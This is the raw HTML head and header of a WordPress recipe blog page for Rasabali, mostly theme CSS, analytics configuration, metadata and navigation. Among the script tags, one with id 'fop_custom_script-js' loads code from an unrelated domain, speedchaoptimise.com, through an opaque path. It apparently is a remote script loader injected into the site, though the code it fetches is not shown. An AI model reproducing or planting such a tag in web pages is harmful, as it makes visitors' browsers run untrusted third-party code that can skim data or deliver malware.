var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/posts/1912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.firsttimercook.com/?p=1912' />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Frasabali%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Frasabali%2F&#038;format=xml" /><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.firsttimercook.com/rasabali/"
    },
    "headline": "Rasabali",
    "datePublished": "2018-11-07T12:20:00+0530",
    "dateModified": "2021-04-28T07:09:32+0530",
    "author": {
        "@type": "Person",
        "name": "Sasmita"
    },
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png",
        "width": 735,
        "height": 1102
    },
    "publisher": {
        "@type": "Organization",
        "name": "First Timer Cook",
        "description": "( Easy to Learn, Simple to Cook )",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png",
            "width": 271,
            "height": 60
        }
    }
}</script><meta property="og:title" content="Rasabali" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B44.png" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B1.jpg" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2018/11/Rasabali2B3.jpg" /><meta property="og:url" content="https://www.firsttimercook.com/rasabali/" /><meta property="og:description" content="Wish you all a very happy Diwali !!! Diwali is the Hindu festival of lights which is celebrated every year in the months between mid-October to mid-November in Indian subcontinent. Diwali is also known as Deepavali and its spirituality signifies &hellip; " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta property="article:tag" content="Chhena" /><meta property="article:tag" content="Desserts" /><meta property="article:tag" content="Odia Cuisine" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2018-11-07T12:20:00+05:30" /><meta property="article:modified_time" content="2021-04-28T07:09:32+05:30" /><meta property="article:author" content="https://www.firsttimercook.com/author/cooksasmita/" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="wp-singular post-template-default single single-post postid-1912 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vilva-pro vilva-pro-has-blocks single-style-four last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav></div></div></header><div class="top-bar"><div class="container"><div class="breadcrumb-wrapper"><div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<a itemprop="item" href="https://www.firsttimercook.com"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" />
<span class="separator"><i class="fa fa-angle-right"></i></span>
